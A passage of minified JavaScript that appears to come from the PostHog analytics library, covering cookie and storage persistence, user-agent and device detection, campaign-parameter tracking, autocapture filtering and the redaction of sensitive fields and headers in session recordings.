t=Date.now();if(t>this.timestamp)this.timestamp=t,this.resetCounter();else{if(!(t+1e4>this.timestamp))return;this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter())}return No.fromFieldsV7(this.timestamp,Math.trunc(this.counter/Math.pow(2,30)),this.counter&Math.pow(2,30)-1,this.random.nextUint32())}resetCounter(){this.counter=1024*this.random.nextUint32()+(1023&this.random.nextUint32())}}var Hd,W_=e=>{if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};I&&!Z(I.crypto)&&crypto.getRandomValues&&(W_=e=>crypto.getRandomValues(e));class Tk{constructor(){B(this,"buffer",new Uint32Array(8)),B(this,"cursor",1/0)}nextUint32(){return this.cursor>=this.buffer.length&&(W_(this.buffer),this.cursor=0),this.buffer[this.cursor++]}}var Vn=()=>Pk().toString(),Pk=()=>(Hd||(Hd=new Ek)).generate(),Ck="Thu, 01 Jan 1970 00:00:00 GMT",xs="",kk=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i;function xk(e,t){if(t){var n=function(s){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X;if(xs)return xs;if(!i||["localhost","127.0.0.1"].includes(s))return"";for(var o=s.split("."),a=Math.min(o.length,8),l="dmn_chk_"+Vn(),u=new RegExp("(^|;)\\s*"+l+"=1");!xs&&a--;){var c=o.slice(a).join("."),f=l+"=1;domain=."+c;i.cookie=f,u.test(i.cookie)&&(i.cookie=f+";expires="+Ck,xs=c)}return xs}(e);if(!n){var r=(s=>{var i=s.match(kk);return i?i[0]:""})(e);r!==n&&ee.info("Warning: cookie subdomain discovery mismatch",r,n),n=r}return n?"; domain=."+n:""}return""}var In={is_supported:()=>!!X,error:function(e){ee.error("cookieStore error: "+e)},get:function(e){if(X){try{for(var t=e+"=",n=X.cookie.split(";").filter(i=>i.length),r=0;r<n.length;r++){for(var s=n[r];s.charAt(0)==" ";)s=s.substring(1,s.length);if(s.indexOf(t)===0)return decodeURIComponent(s.substring(t.length,s.length))}}catch{}return null}},parse:function(e){var t;try{t=JSON.parse(In.get(e))||{}}catch{}return t},set:function(e,t,n,r,s){if(X)try{var i="",o="",a=xk(X.location.hostname,r);if(n){var l=new Date;l.setTime(l.getTime()+24*n*60*60*1e3),i="; expires="+l.toUTCString()}s&&(o="; secure");var u=e+"="+encodeURIComponent(JSON.stringify(t))+i+"; SameSite=Lax; path=/"+a+o;return u.length>3686.4&&ee.warn("cookieStore warning: large cookie, len="+u.length),X.cookie=u,u}catch{return}},remove:function(e,t){try{In.set(e,"",-1,t)}catch{return}}},Za=null,Ge={is_supported:function(){if(!tr(Za))return Za;var e=!0;if(Z(I))e=!1;else try{var t="__mplssupport__";Ge.set(t,"xyz"),Ge.get(t)!=='"xyz"'&&(e=!1),Ge.remove(t)}catch{e=!1}return e||ee.error("localStorage unsupported; falling back to cookie store"),Za=e,e},error:function(e){ee.error("localStorage error: "+e)},get:function(e){try{return I==null?void 0:I.localStorage.getItem(e)}catch(t){Ge.error(t)}return null},parse:function(e){try{return JSON.parse(Ge.get(e))||{}}catch{}return null},set:function(e,t){try{I==null||I.localStorage.setItem(e,JSON.stringify(t))}catch(n){Ge.error(n)}},remove:function(e){try{I==null||I.localStorage.removeItem(e)}catch(t){Ge.error(t)}}},Rk=["distinct_id",$o,Ds,Do,cc],Wi=N(N({},Ge),{},{parse:function(e){try{var t={};try{t=In.parse(e)||{}}catch{}var n=ut(t,JSON.parse(Ge.get(e)||"{}"));return Ge.set(e,n),n}catch{}return null},set:function(e,t,n,r,s,i){try{Ge.set(e,t,void 0,void 0,i);var o={};Rk.forEach(a=>{t[a]&&(o[a]=t[a])}),Object.keys(o).length&&In.set(e,o,n,r,s,i)}catch(a){Ge.error(a)}},remove:function(e,t){try{I==null||I.localStorage.removeItem(e),In.remove(e,t)}catch(n){Ge.error(n)}}}),zi={},Ik={is_supported:function(){return!0},error:function(e){ee.error("memoryStorage error: "+e)},get:function(e){return zi[e]||null},parse:function(e){return zi[e]||null},set:function(e,t){zi[e]=t},remove:function(e){delete zi[e]}},lr=null,et={is_supported:function(){if(!tr(lr))return lr;if(lr=!0,Z(I))lr=!1;else try{var e="__support__";et.set(e,"xyz"),et.get(e)!=='"xyz"'&&(lr=!1),et.remove(e)}catch{lr=!1}return lr},error:function(e){ee.error("sessionStorage error: ",e)},get:function(e){try{return I==null?void 0:I.sessionStorage.getItem(e)}catch(t){et.error(t)}return null},parse:function(e){try{return JSON.parse(et.get(e))||null}catch{}return null},set:function(e,t){try{I==null||I.sessionStorage.setItem(e,JSON.stringify(t))}catch(n){et.error(n)}},remove:function(e){try{I==null||I.sessionStorage.removeItem(e)}catch(t){et.error(t)}}},Ak=["localhost","127.0.0.1"],es=e=>{var t=X==null?void 0:X.createElement("a");return Z(t)?null:(t.href=e,t)},Ok=function(e){var t,n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"&",s=[];return xe(e,function(i,o){Z(i)||Z(o)||o==="undefined"||(t=encodeURIComponent((a=>a instanceof File)(i)?i.name:i.toString()),n=encodeURIComponent(o),s[s.length]=n+"="+t)}),s.join(r)},Ho=function(e,t){for(var n,r=((e.split("#")[0]||"").split("?")[1]||"").split("&"),s=0;s<r.length;s++){var i=r[s].split("=");if(i[0]===t){n=i;break}}if(!He(n)||n.length<2)return"";var o=n[1];try{o=decodeURIComponent(o)}catch{ee.error("Skipping decoding for malformed query param: "+o)}return o.replace(/\+/g," ")},jd=function(e,t,n){if(!e||!t||!t.length)return e;for(var r=e.split("#"),s=r[0]||"",i=r[1],o=s.split("?"),a=o[1],l=o[0],u=(a||"").split("&"),c=[],f=0;f<u.length;f++){var d=u[f].split("=");He(d)&&(t.includes(d[0])?c.push(d[0]+"="+n):c.push(u[f]))}var h=l;return a!=null&&(h+="?"+c.join("&")),i!=null&&(h+="#"+i),h},jo=function(e,t){var n=e.match(new RegExp(t+"=([^&]*)"));return n?n[1]:null},Vt="Mobile",Bo="iOS",cn="Android",pi="Tablet",z_=cn+" "+pi,G_="iPad",K_="Apple",Q_=K_+" Watch",gi="Safari",fs="BlackBerry",J_="Samsung",Y_=J_+"Browser",X_=J_+" Internet",Ar="Chrome",Lk=Ar+" OS",Z_=Ar+" "+Bo,du="Internet Explorer",em=du+" "+Vt,hu="Opera",Fk=hu+" Mini",pu="Edge",tm="Microsoft "+pu,ts="Firefox",nm=ts+" "+Bo,_i="Nintendo",mi="PlayStation",ns="Xbox",rm=cn+" "+Vt,sm=Vt+" "+gi,Hs="Windows",uc=Hs+" Phone",Bd="Nokia",fc="Ouya",im="Generic",$k=im+" "+Vt.toLowerCase(),om=im+" "+pi.toLowerCase(),dc="Konqueror",pt="(\\d+(\\.\\d+)?)",el=new RegExp("Version/"+pt),Mk=new RegExp(ns,"i"),Dk=new RegExp(mi+" \\w+","i"),Nk=new RegExp(_i+" \\w+","i"),gu=new RegExp(fs+"|PlayBook|BB10","i"),Hk={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},jk=(e,t)=>t&&de(t,K_)||function(n){return de(n,gi)&&!de(n,Ar)&&!de(n,cn)}(e),Vd=function(e,t){return t=t||"",de(e," OPR/")&&de(e,"Mini")?Fk:de(e," OPR/")?hu:gu.test(e)?fs:de(e,"IE"+Vt)||de(e,"WPDesktop")?em:de(e,Y_)?X_:de(e,pu)||de(e,"Edg/")?tm:de(e,"FBIOS")?"Facebook "+Vt:de(e,"UCWEB")||de(e,"UCBrowser")?"UC Browser":de(e,"CriOS")?Z_:de(e,"CrMo")||de(e,Ar)?Ar:de(e,cn)&&de(e,gi)?rm:de(e,"FxiOS")?nm:de(e.toLowerCase(),dc.toLowerCase())?dc:jk(e,t)?de(e,Vt)?sm:gi:de(e,ts)?ts:de(e,"MSIE")||de(e,"Trident/")?du:de(e,"Gecko")?ts:""},Bk={[em]:[new RegExp("rv:"+pt)],[tm]:[new RegExp(pu+"?\\/"+pt)],[Ar]:[new RegExp("("+Ar+"|CrMo)\\/"+pt)],[Z_]:[new RegExp("CriOS\\/"+pt)],"UC Browser":[new RegExp("(UCBrowser|UCWEB)\\/"+pt)],[gi]:[el],[sm]:[el],[hu]:[new RegExp("(Opera|OPR)\\/"+pt)],[ts]:[new RegExp(ts+"\\/"+pt)],[nm]:[new RegExp("FxiOS\\/"+pt)],[dc]:[new RegExp("Konqueror[:/]?"+pt,"i")],[fs]:[new RegExp(fs+" "+pt),el],[rm]:[new RegExp("android\\s"+pt,"i")],[X_]:[new RegExp(Y_+"\\/"+pt)],[du]:[new RegExp("(rv:|MSIE )"+pt)],Mozilla:[new RegExp("rv:"+pt)]},Ud=[[new RegExp(ns+"; "+ns+" (.*?)[);]","i"),e=>[ns,e&&e[1]||""]],[new RegExp(_i,"i"),[_i,""]],[new RegExp(mi,"i"),[mi,""]],[gu,[fs,""]],[new RegExp(Hs,"i"),(e,t)=>{if(/Phone/.test(t)||/WPDesktop/.test(t))return[uc,""];if(new RegExp(Vt).test(t)&&!/IEMobile\b/.test(t))return[Hs+" "+Vt,""];var n=/Windows NT ([0-9.]+)/i.exec(t);if(n&&n[1]){var r=n[1],s=Hk[r]||"";return/arm/i.test(t)&&(s="RT"),[Hs,s]}return[Hs,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,e=>{if(e&&e[3]){var t=[e[3],e[4],e[5]||"0"];return[Bo,t.join(".")]}return[Bo,""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,e=>{var t="";return e&&e.length>=3&&(t=Z(e[2])?e[3]:e[2]),["watchOS",t]}],[new RegExp("("+cn+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+cn+")","i"),e=>{if(e&&e[2]){var t=[e[2],e[3],e[4]||"0"];return[cn,t.join(".")]}return[cn,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,e=>{var t=["Mac OS X",""];if(e&&e[1]){var n=[e[1],e[2],e[3]||"0"];t[1]=n.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[Lk,""]],[/Linux|debian/i,["Linux",""]]],qd=function(e){return Nk.test(e)?_i:Dk.test(e)?mi:Mk.test(e)?ns:new RegExp(fc,"i").test(e)?fc:new RegExp("("+uc+"|WPDesktop)","i").test(e)?uc:/iPad/.test(e)?G_:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?Q_:gu.test(e)?fs:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":new RegExp(Bd,"i").test(e)?Bd:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(Vt).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?cn:z_:cn:new RegExp("(pda|"+Vt+")","i").test(e)?$k:new RegExp(pi,"i").test(e)&&!new RegExp(pi+" pc","i").test(e)?om:""},Gi="https?://(.*)",hc=["gclid","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","igshid","ttclid","rdt_cid","irclid","_kx"],Vk=ec(["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gad_source","mc_cid"],hc),Wd="<masked>",Fe={campaignParams:function(){var{customTrackedParams:e,maskPersonalDataProperties:t,customPersonalDataProperties:n}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!X)return{};var r=t?ec([],hc,n||[]):[];return this._campaignParamsFromUrl(jd(X.URL,r,Wd),e)},_campaignParamsFromUrl:function(e,t){var n=Vk.concat(t||[]),r={};return xe(n,function(s){var i=Ho(e,s);r[s]=i||null}),r},_searchEngine:function(e){return e?e.search(Gi+"google.([^/?]*)")===0?"google":e.search(Gi+"bing.com")===0?"bing":e.search(Gi+"yahoo.com")===0?"yahoo":e.search(Gi+"duckduckgo.com")===0?"duckduckgo":null:null},_searchInfoFromReferrer:function(e){var t=Fe._searchEngine(e),n=t!="yahoo"?"q":"p",r={};if(!tr(t)){r.$search_engine=t;var s=X?Ho(X.referrer,n):"";s.length&&(r.ph_keyword=s)}return r},searchInfo:function(){var e=X==null?void 0:X.referrer;return e?this._searchInfoFromReferrer(e):{}},browser:Vd,browserVersion:function(e,t){var n=Vd(e,t),r=Bk[n];if(Z(r))return null;for(var s=0;s<r.length;s++){var i=r[s],o=e.match(i);if(o)return parseFloat(o[o.length-2])}return null},browserLanguage:function(){return navigator.language||navigator.userLanguage},browserLanguagePrefix:function(){var e=this.browserLanguage();return typeof e=="string"?e.split("-")[0]:void 0},os:function(e){for(var t=0;t<Ud.length;t++){var[n,r]=Ud[t],s=n.exec(e),i=s&&(Dt(r)?r(s,e):r);if(i)return i}return["",""]},device:qd,deviceType:function(e){var t=qd(e);return t===G_||t===z_||t==="Kobo"||t==="Kindle Fire"||t===om?pi:t===_i||t===ns||t===mi||t===fc?"Console":t===Q_?"Wearable":t?Vt:"Desktop"},referrer:function(){return(X==null?void 0:X.referrer)||"$direct"},referringDomain:function(){var e;return X!=null&&X.referrer&&((e=es(X.referrer))===null||e===void 0?void 0:e.host)||"$direct"},referrerInfo:function(){return{$referrer:this.referrer(),$referring_domain:this.referringDomain()}},initialPersonInfo:function(){return{r:this.referrer().substring(0,1e3),u:wt==null?void 0:wt.href.substring(0,1e3)}},initialPersonPropsFromInfo:function(e){var t,{r:n,u:r}=e,s={$initial_referrer:n,$initial_referring_domain:n==null?void 0:n=="$direct"?"$direct":(t=es(n))===null||t===void 0?void 0:t.host};if(r){s.$initial_current_url=r;var i=es(r);s.$initial_host=i==null?void 0:i.host,s.$initial_pathname=i==null?void 0:i.pathname,xe(this._campaignParamsFromUrl(r),function(o,a){s["$initial_"+tc(a)]=o})}return n&&xe(this._searchInfoFromReferrer(n),function(o,a){s["$initial_"+tc(a)]=o}),s},timezone:function(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{return}},timezoneOffset:function(){try{return new Date().getTimezoneOffset()}catch{return}},properties:function(){var{maskPersonalDataProperties:e,customPersonalDataProperties:t}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!Ue)return{};var n=e?ec([],hc,t||[]):[],[r,s]=Fe.os(Ue);return ut(Fo({$os:r,$os_version:s,$browser:Fe.browser(Ue,navigator.vendor),$device:Fe.device(Ue),$device_type:Fe.deviceType(Ue),$timezone:Fe.timezone(),$timezone_offset:Fe.timezoneOffset()}),{$current_url:jd(wt==null?void 0:wt.href,n,Wd),$host:wt==null?void 0:wt.host,$pathname:wt==null?void 0:wt.pathname,$raw_user_agent:Ue.length>1e3?Ue.substring(0,997)+"...":Ue,$browser_version:Fe.browserVersion(Ue,navigator.vendor),$browser_language:Fe.browserLanguage(),$browser_language_prefix:Fe.browserLanguagePrefix(),$screen_height:I==null?void 0:I.screen.height,$screen_width:I==null?void 0:I.screen.width,$viewport_height:I==null?void 0:I.innerHeight,$viewport_width:I==null?void 0:I.innerWidth,$lib:"web",$lib_version:Tn.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:Date.now()/1e3})},people_properties:function(){if(!Ue)return{};var[e,t]=Fe.os(Ue);return ut(Fo({$os:e,$os_version:t,$browser:Fe.browser(Ue,navigator.vendor)}),{$browser_version:Fe.browserVersion(Ue,navigator.vendor)})}},Uk=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"];class tl{constructor(t){this.config=t,this.props={},this.campaign_params_saved=!1,this.name=(n=>{var r="";return n.token&&(r=n.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),n.persistence_name?"ph_"+n.persistence_name:"ph_"+r+"_posthog"})(t),this.storage=this.buildStorage(t),this.load(),t.debug&&ee.info("Persistence loaded",t.persistence,N({},this.props)),this.update_config(t,t),this.save()}buildStorage(t){Uk.indexOf(t.persistence.toLowerCase())===-1&&(ee.critical("Unknown persistence type "+t.persistence+"; falling back to localStorage+cookie"),t.persistence="localStorage+cookie");var n=t.persistence.toLowerCase();return n==="localstorage"&&Ge.is_supported()?Ge:n==="localstorage+cookie"&&Wi.is_supported()?Wi:n==="sessionstorage"&&et.is_supported()?et:n==="memory"?Ik:n==="cookie"?In:Wi.is_supported()?Wi:In}properties(){var t={};return xe(this.props,function(n,r){if(r===Wr&&je(n))for(var s=Object.keys(n),i=0;i<s.length;i++)t["$feature/".concat(s[i])]=n[s[i]];else a=r,l=!1,(tr(o=wk)?l:yd&&o.indexOf===yd?o.indexOf(a)!=-1:(xe(o,function(u){if(l||(l=u===a))return Lo}),l))||(t[r]=n);var o,a,l}),t}load(){if(!this.disabled){var t=this.storage.parse(this.name);t&&(this.props=ut({},t))}}save(){this.disabled||this.storage.set(this.name,this.props,this.expire_days,this.cross_subdomain,this.secure,this.config.debug)}remove(){this.storage.remove(this.name,!1),this.storage.remove(this.name,!0)}clear(){this.remove(),this.props={}}register_once(t,n,r){if(je(t)){Z(n)&&(n="None"),this.expire_days=Z(r)?this.default_expiry:r;var s=!1;if(xe(t,(i,o)=>{this.props.hasOwnProperty(o)&&this.props[o]!==n||(this.props[o]=i,s=!0)}),s)return this.save(),!0}return!1}register(t,n){if(je(t)){this.expire_days=Z(n)?this.default_expiry:n;var r=!1;if(xe(t,(s,i)=>{t.hasOwnProperty(i)&&this.props[i]!==s&&(this.props[i]=s,r=!0)}),r)return this.save(),!0}return!1}unregister(t){t in this.props&&(delete this.props[t],this.save())}update_campaign_params(){if(!this.campaign_params_saved){var t=Fe.campaignParams({customTrackedParams:this.config.custom_campaign_params,maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});qr(Fo(t))||this.register(t),this.campaign_params_saved=!0}}update_search_keyword(){this.register(Fe.searchInfo())}update_referrer_info(){this.register_once(Fe.referrerInfo(),void 0)}set_initial_person_info(){this.props[ac]||this.props[lc]||this.register_once({[cc]:Fe.initialPersonInfo()},void 0)}get_referrer_info(){return Fo({$referrer:this.props.$referrer,$referring_domain:this.props.$referring_domain})}get_initial_props(){var t={};xe([lc,ac],s=>{var i=this.props[s];i&&xe(i,function(o,a){t["$initial_"+tc(a)]=o})});var n=this.props[cc];if(n){var r=Fe.initialPersonPropsFromInfo(n);ut(t,r)}return t}safe_merge(t){return xe(this.props,function(n,r){r in t||(t[r]=n)}),t}update_config(t,n){if(this.default_expiry=this.expire_days=t.cookie_expiration,this.set_disabled(t.disable_persistence),this.set_cross_subdomain(t.cross_subdomain_cookie),this.set_secure(t.secure_cookie),t.persistence!==n.persistence){var r=this.buildStorage(t),s=this.props;this.clear(),this.storage=r,this.props=s,this.save()}}set_disabled(t){this.disabled=t,this.disabled?this.remove():this.save()}set_cross_subdomain(t){t!==this.cross_subdomain&&(this.cross_subdomain=t,this.remove(),this.save())}get_cross_subdomain(){return!!this.cross_subdomain}set_secure(t){t!==this.secure&&(this.secure=t,this.remove(),this.save())}set_event_timer(t,n){var r=this.props[Ms]||{};r[t]=n,this.props[Ms]=r,this.save()}remove_event_timer(t){var n=(this.props[Ms]||{})[t];return Z(n)||(delete this.props[Ms][t],this.save()),n}get_property(t){return this.props[t]}set_property(t,n){this.props[t]=n,this.save()}}function Vo(e){var t,n;return((t=JSON.stringify(e,(n=[],function(r,s){if(je(s)){for(;n.length>0&&n[n.length-1]!==this;)n.pop();return n.includes(s)?"[Circular]":(n.push(s),s)}return s})))===null||t===void 0?void 0:t.length)||0}function pc(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:66060288e-1;if(e.size>=t&&e.data.length>1){var n=Math.floor(e.data.length/2),r=e.data.slice(0,n),s=e.data.slice(n);return[pc({size:Vo(r),data:r,sessionId:e.sessionId,windowId:e.windowId}),pc({size:Vo(s),data:s,sessionId:e.sessionId,windowId:e.windowId})].flatMap(i=>i)}return[e]}var Sn=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(Sn||{}),Yt=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(Yt||{});function zd(e){var t;return e instanceof Element&&(e.id===q_||!((t=e.closest)===null||t===void 0||!t.call(e,".toolbar-global-fade-container")))}function ba(e){return!!e&&e.nodeType===1}function Kn(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function am(e){return!!e&&e.nodeType===3}function lm(e){return!!e&&e.nodeType===11}function _u(e){return e?va(e).split(/\s+/):[]}function Gd(e){var t=I==null?void 0:I.location.href;return!!(t&&e&&e.some(n=>t.match(n)))}function Uo(e){var t="";switch(typeof e.className){case"string":t=e.className;break;case"object":t=(e.className&&"baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return _u(t)}function cm(e){return Re(e)?null:va(e).split(/(\s+)/).filter(t=>ds(t)).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function wa(e){var t="";return _c(e)&&!dm(e)&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;am(n)&&n.textContent&&(t+=(r=cm(n.textContent))!==null&&r!==void 0?r:"")}),va(t)}function um(e){return Z(e.target)?e.srcElement||null:(t=e.target)!==null&&t!==void 0&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t}var gc=["a","button","form","input","select","textarea","label"];function fm(e){var t=e.parentNode;return!(!t||!ba(t))&&t}function qk(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,s=arguments.length>4?arguments[4]:void 0;if(!I||!e||Kn(e,"html")||!ba(e)||n!=null&&n.url_allowlist&&!Gd(n.url_allowlist)||n!=null&&n.url_ignorelist&&Gd(n.url_ignorelist))return!1;if(n!=null&&n.dom_event_allowlist){var i=n.dom_event_allowlist;if(i&&!i.some(h=>t.type===h))return!1}for(var o=!1,a=[e],l=!0,u=e;u.parentNode&&!Kn(u,"body");)if(lm(u.parentNode))a.push(u.parentNode.host),u=u.parentNode.host;else{if(!(l=fm(u)))break;if(r||gc.indexOf(l.tagName.toLowerCase())>-1)o=!0;else{var c=I.getComputedStyle(l);c&&c.getPropertyValue("cursor")==="pointer"&&(o=!0)}a.push(l),u=l}if(!function(h,p){var _=p==null?void 0:p.element_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.tagName.toLowerCase()===v))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n)||!function(h,p){var _=p==null?void 0:p.css_selector_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.matches(v)))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n))return!1;var f=I.getComputedStyle(e);if(f&&f.getPropertyValue("cursor")==="pointer"&&t.type==="click")return!0;var d=e.tagName.toLowerCase();switch(d){case"html":return!1;case"form":return(s||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(s||["change","click"]).indexOf(t.type)>=0;default:return o?(s||["click"]).indexOf(t.type)>=0:(s||["click"]).indexOf(t.type)>=0&&(gc.indexOf(d)>-1||e.getAttribute("contenteditable")==="true")}}function _c(e){for(var t=e;t.parentNode&&!Kn(t,"body");t=t.parentNode){var n=Uo(t);if(de(n,"ph-sensitive")||de(n,"ph-no-capture"))return!1}if(de(Uo(e),"ph-include"))return!0;var r=e.type||"";if(tt(r))switch(r.toLowerCase()){case"hidden":case"password":return!1}var s=e.name||e.id||"";return!(tt(s)&&/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(s.replace(/[^a-zA-Z0-9]/g,"")))}function dm(e){return!!(Kn(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||Kn(e,"select")||Kn(e,"textarea")||e.getAttribute("contenteditable")==="true")}var hm="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",Wk=new RegExp("^(?:".concat(hm,")$")),zk=new RegExp(hm),pm="\\d{3}-?\\d{2}-?\\d{4}",Gk=new RegExp("^(".concat(pm,")$")),Kk=new RegExp("(".concat(pm,")"));function ds(e){var t=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];return!(Re(e)||tt(e)&&(e=va(e),(t?Wk:zk).test((e||"").replace(/[- ]/g,""))||(t?Gk:Kk).test(e)))}function gm(e){var t=wa(e);return ds(t="".concat(t," ").concat(_m(e)).trim())?t:""}function _m(e){var t="";return e&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;if(n&&((r=n.tagName)===null||r===void 0?void 0:r.toLowerCase())==="span")try{var s=wa(n);t="".concat(t," ").concat(s).trim(),n.childNodes&&n.childNodes.length&&(t="".concat(t," ").concat(_m(n)).trim())}catch(i){ee.error("[AutoCapture]",i)}}),t}function Qk(e){return function(t){var n=t.map(r=>{var s,i,o="";if(r.tag_name&&(o+=r.tag_name),r.attr_class)for(var a of(r.attr_class.sort(),r.attr_class))o+=".".concat(a.replace(/"/g,""));var l=N(N(N(N({},r.text?{text:r.text}:{}),{},{"nth-child":(s=r.nth_child)!==null&&s!==void 0?s:0,"nth-of-type":(i=r.nth_of_type)!==null&&i!==void 0?i:0},r.href?{href:r.href}:{}),r.attr_id?{attr_id:r.attr_id}:{}),r.attributes),u={};return lo(l).sort((c,f)=>{var[d]=c,[h]=f;return d.localeCompare(h)}).forEach(c=>{var[f,d]=c;return u[Kd(f.toString())]=Kd(d.toString())}),o+=":",o+=lo(l).map(c=>{var[f,d]=c;return"".concat(f,'="').concat(d,'"')}).join("")});return n.join(";")}(function(t){return t.map(n=>{var r,s,i={text:(r=n.$el_text)===null||r===void 0?void 0:r.slice(0,400),tag_name:n.tag_name,href:(s=n.attr__href)===null||s===void 0?void 0:s.slice(0,2048),attr_class:Jk(n),attr_id:n.attr__id,nth_child:n.nth_child,nth_of_type:n.nth_of_type,attributes:{}};return lo(n).filter(o=>{var[a]=o;return a.indexOf("attr__")===0}).forEach(o=>{var[a,l]=o;return i.attributes[a]=l}),i})}(e))}function Kd(e){return e.replace(/"|\\"/g,'\\"')}function Jk(e){var t=e.attr__class;return t?He(t)?t:_u(t):void 0}var mc="[SessionRecording]",vc="redacted",Ki={initiatorTypes:["audio","beacon","body","css","early-hint","embed","fetch","frame","iframe","icon","image","img","input","link","navigation","object","ping","script","track","video","xmlhttprequest"],maskRequestFn:e=>e,recordHeaders:!1,recordBody:!1,recordInitialRequests:!1,recordPerformance:!1,performanceEntryTypeToObserve:["first-input","navigation","paint","resource"],payloadSizeLimitBytes:1e6,payloadHostDenyList:[".lr-ingest.io",".ingest.sentry.io",".clarity.ms","analytics.google.com"]},Yk=["authorization","x-forwarded-for","authorization","cookie","set-cookie","x-api-key","x-real-ip","remote-addr","forwarded","proxy-authorization","x-csrf-token","x-csrftoken","x-xsrf-token"],Xk=["password","secret","passwd","api_key","apikey","auth","credentials","mysql_pwd","privatekey","private_key","token"],Zk=["/s/","/e/","/i/"];function Qd(e,t,n,r){if(Re(e))return e;var s=(t==null?void 0:t["content-length"])||function(i){return new Blob([i]).size}(e);return tt(s)&&(s=parseInt(s)),s>n?mc+" ".concat(r," body too large to record (").concat(s," bytes)"):e}function Jd(e,t){if(Re(e))return e;var n=e;return ds(n,!1)||(n=mc+" "+t+" body "+vc),xe(Xk,r=>{var s,i;(s=n)!==null&&s!==void 0&&s.length&&((i=n)===null||i===void 0?void 0:i.indexOf(r))!==-1&&(n=mc+" "+t+" body "+vc+" as might contain: "+r)}),n}var ex=(e,t)=>{var n,r,s,i={payloadSizeLimitBytes:Ki.payloadSizeLimitBytes,performanceEntryTypeToObserve:[...Ki.performanceEntryTypeToObserve],payloadHostDenyList:[...t.payloadHostDenyList||[],...Ki.payloadHostDenyList]},o=e.session_recording.recordHeaders!==!1&&t.recordHeaders,a=e.session_recording.recordBody!==!1&&t.recordBody,l=e.capture_performance!==!1&&t.recordPerformance,u=(n=i,s=Math.min(1e6,(r=n.payloadSizeLimitBytes)!==null&&r!==void 